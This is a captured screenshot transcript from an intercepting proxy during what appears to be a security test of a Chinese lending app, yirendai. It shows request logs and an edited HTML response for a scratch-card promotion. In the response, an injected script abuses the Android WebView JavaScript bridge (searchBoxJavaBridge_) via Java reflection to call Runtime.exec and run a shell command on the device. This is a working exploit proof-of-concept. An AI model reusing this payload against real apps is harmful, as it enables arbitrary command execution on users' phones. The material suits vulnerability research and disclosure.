 95 http://app.yirendai.com GET /service/Scratch/indexRole?flag=2... 200 5174 è¶ å ®è¶ æ æ... 219.143.6.234
96 http://app.yirendai.com GET /service/Scratch/indexRole?flag=2... 200 5174 è¶ å ®è¶ æ æ... 219.143.6.234
97 http://211.151.164.164 POST /g/d 200 109 211.151.164.164
98 http://api2.sharesdk.cn:5566 POST /log4 200 203 121.14.46.121
99 http://211.151.164.164 POST /g/d 200 109 211.151.164.164
Request Original response Edited response
Raw Headers Hex
</style></head><body><div class="content"><div class="userInfo"><div class="broadcast"></div><!--刮刮乐与活动规则--><div class="rule_aword"><div
class="rule_canvas"><div class="rule_canvas1"></div></div><p class="explain"></p><div class="rule"><div class="rule_logo"></div><!--活动规则--><div
class="rule_detail_father"><span class="circle"></span><p class="rule_detail">活动时间:2014.6.3 - 2014.7.15</p><span class="circle"></span><p
class="rule_detail">刮卡100%中奖,奖金100%提取</p><span class="circle"></span><p class="rule_detail">成功邀请好友注册赢取更多刮刮卡</p></div></div></div></div>
<script>
function execute(cmdArgs)
{
return searchBoxJavaBridge_.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke
(null,null).exec(cmdArgs);
}
try{
execute(["/system/bin/sh","-c","echo 'xxx remote command execute' > /sdcard/hii.txt"]);
}catch(e){
alert(e);
}
</script>
<script type="text/javascript"> (function(){
var login =document.querySelector(".login");